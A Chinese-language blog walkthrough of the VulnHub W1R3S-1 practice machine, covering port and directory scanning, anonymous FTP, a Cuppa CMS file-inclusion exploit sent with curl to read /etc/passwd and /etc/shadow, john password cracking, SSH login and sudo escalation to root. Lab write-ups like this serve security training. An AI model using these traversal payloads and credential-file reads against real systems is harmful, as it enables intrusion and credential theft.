W1R3S-1專案實戰

前言

您受聘在W1R3S.inc單個伺服器上進行滲透測試,並報告所有發現。他們要求您獲得root存取許可權並找到標誌(位於/root目錄中)。

難以獲得低特權外殼:初級/中級

獲得特權升級的難度:初級/中級

關於:這是一個易受攻擊的Ubuntu盒子,給了你一些真實世界的場景,讓我想起了OSCP實驗室。

如果你需要任何提示、建議或有問題,請隨時給我發電子郵件:在gmaildot.com上檢視電線。

靶場環境

kali 192.168.31.153

w1r3s-1 192.168.31.42

靶機環境地址:https://www.vulnhub.com/entry/w1r3s-101,220/

滲透實戰

資訊收集

nmap掃描網段探測存活主機

nmap 192.168.31.0/24

發現了192.168.31.42,存取http://192.168.31.42,是一個普通的apache介面



使用nmap或者Zenmap掃描ip全埠資訊,版本資訊,作業系統資訊

nmap 192.168.31.42 -sV -O -p- -A

-sV 掃描版本資訊

-O 掃描作業系統

-p- 掃描全埠

-A 掃描詳細資訊

發現有ftp的21埠,並且允許匿名使用者登入anonymous,展示了ftp下的三個檔案

接著就是ssh的22埠,80埠和mysql的3306埠,並且3306埠並不是管理員埠

作業系統是ubuntu linux 3.x或者4.x版本



接著使用目錄掃描器dirsearch簡單列舉web頁面

發現了/administrator/index.php,/wordpress/wp-login.php這倆目錄



還有一點就是,掃描出的結果不能僅僅關注狀態碼為200的結果,可以看看301 302有些是可以跳轉到其他地址的,存取http://192.168.31.42/administrator/index.php會跳轉到http://192.168.31.42/administrator/installation/一個安裝介面



使用whatweb掃描網站資訊

whatweb http://192.168.31.42/administrator/installation/

發現網站是Apache2.4.18,Cuppa CMS 搭建的

到此就簡單收集了埠資訊和列舉了web頁面



根據埠資訊得到ftp的21埠可以匿名登入,我們使用ftp 192.168.31.42登入

ftp 192.168.31.42

anonymous //回車後需要輸入密碼,我們直接再回車一次匿名登入

ls

get content

登入成功但是無法提取檔案,只能從web介面入手

滲透入侵





已知是Cuppa CMS搭建的系統,直接在https://www.exploit-db.com查詢Cuppa此內容管理系統的歷史漏洞,發現了有一個 本地/遠端檔案包含漏洞



看到左上角的EDB-ID:25971 是一家歸檔了的編號,可以拿到編號去kali使用searchsploit查詢歸檔的資訊或者指令碼



檢視poc提示,需要去包含一個檔案,這裡我直接存取/etc/passwd

http://192.168.31.42/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

發現並沒有顯示資訊,可能是需要post存取

使用curl工具以post方式獲取資訊

curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.31.42/administrator/alerts/alertConfigField.php

發現了w1r3s的使用者和root有/bin/bash許可權



現在已知使用者,要去查詢密碼,我們繼續獲取/etc/shadow檔案的密碼資訊

curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.31.42/administrator/alerts/alertConfigField.php





發現有www-data和w1r3s的加密過的密碼,因為只有w1r3s使用者有許可權,所以主要拿w1r3s的密碼來爆破,這裡使用kali自帶的john工具爆破解密,先將使用者和加密的密碼複製到一個文字,再爆破

vim pass.txt

john --show pass.txt

得到密碼是computer,前面已知有一個22埠,嘗試登陸



ssh [email protected]

computer

提權



使用sudo su,輸入密碼直接登入

總結

資訊收集:1.利用nmap掃描埠資訊,2.dirsearch列舉web頁面,3.whatweb探測網站資訊

滲透webshell:1.cms漏洞獲取敏感資訊,2.john爆破獲取w1r3s的密碼,3.遠端登入ssh獲取webshell

提權:sudo提權

本文來自部落格園,作者:Vice_2203,轉載請註明原文連結:https://www.cnblogs.com/BlogVice-2203/p/17509979.html